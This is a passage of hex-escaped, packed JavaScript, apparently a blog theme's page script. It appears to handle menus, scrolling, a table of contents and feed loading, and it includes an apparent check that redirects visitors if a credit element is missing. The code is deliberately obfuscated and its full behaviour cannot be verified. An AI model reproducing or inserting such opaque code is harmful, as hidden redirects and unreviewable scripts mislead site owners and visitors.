c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x5d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x46\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x41\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x6f\x20\x31\x76\x3d\x32\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x76\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x43\x29\x7b\x6f\x20\x31\x79\x3d\x2d\x31\x2c\x32\x51\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x43\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x66\x28\x6f\x20\x32\x77\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x4e\x3d\x32\x43\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x71\x3d\x30\x2c\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x77\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x32\x71\x3d\x32\x77\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x32\x71\x29\x2c\x2d\x31\x21\x3d\x32\x71\x29\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x71\x2b\x2b\x7d\x3b\x4d\x28\x32\x53\x3d\x32\x67\x2c\x32\x53\x3e\x31\x79\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x53\x3c\x31\x79\x29\x7b\x35\x6a\x3d\x31\x79\x2d\x32\x53\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x35\x6a\x3b\x32\x67\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x77\x3d\x32\x77\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x76\x2f\x35\x79\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x4e\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x6f\x20\x32\x67\x3d\x30\x3b\x32\x67\x3c\x32\x53\x3b\x32\x67\x2b\x2b\x29\x7b\x31\x56\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x56\x2b\x3d\x32\x77\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x79\x3d\x32\x53\x7d\x29\x3b\x31\x66\x28\x6f\x20\x32\x71\x3d\x30\x3b\x31\x79\x3e\x3d\x32\x71\x3b\x32\x71\x2b\x2b\x29\x7b\x32\x51\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x32\x71\x26\x26\x28\x32\x51\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x43\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x56\x29\x2c\x32\x43\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x35\x65\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x43\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x35\x65\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x74\x29\x7d\x29\x3b\x6f\x20\x31\x4b\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x4b\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x4b\x29\x7b\x4a\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x31\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x77\x2c\x31\x48\x29\x7b\x4b\x20\x31\x48\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x31\x57\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x44\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x2c\x61\x5b\x37\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x34\x75\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x34\x75\x5b\x61\x5b\x34\x76\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x76\x5d\x5d\x29\x7b\x6f\x20\x31\x77\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x29\x3b\x31\x77\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x77\x3a\x24\x28\x61\x5b\x35\x6e\x5d\x2b\x4a\x5b\x61\x5b\x34\x6d\x5d\x5d\x5b\x61\x5b\x35\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x35\x6f\x5d\x29\x3b\x4d\x28\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x7b\x35\x78\x3a\x31\x77\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x7d\x2c\x35\x51\x29\x3b\x4b\x20\x34\x48\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x2c\x77\x28\x29\x7b\x6f\x20\x34\x78\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x71\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x6f\x20\x34\x79\x3d\x34\x71\x2d\x34\x78\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x43\x5d\x5d\x3b\x6f\x20\x34\x77\x3d\x24\x28\x32\x50\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x77\x3e\x34\x79\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x77\x29\x7b\x6f\x20\x31\x48\x3d\x31\x77\x28\x61\x5b\x36\x48\x5d\x29\x3b\x6f\x20\x31\x4b\x3d\x31\x77\x28\x61\x5b\x36\x42\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x48\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x4b\x29\x7b\x31\x48\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x41\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x48\x29\x7b\x31\x4b\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2b\x36\x76\x2b\x61\x5b\x34\x7a\x5d\x2b\x31\x77\x28\x31\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x72\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x34\x45\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x45\x2b\x61\x5b\x36\x78\x5d\x2b\x36\x7a\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x79\x5d\x2b\x36\x4b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x70\x3d\x61\x5b\x36\x55\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x4d\x28\x6c\x3d\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4d\x7d\x3b\x31\x66\x28\x6f\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61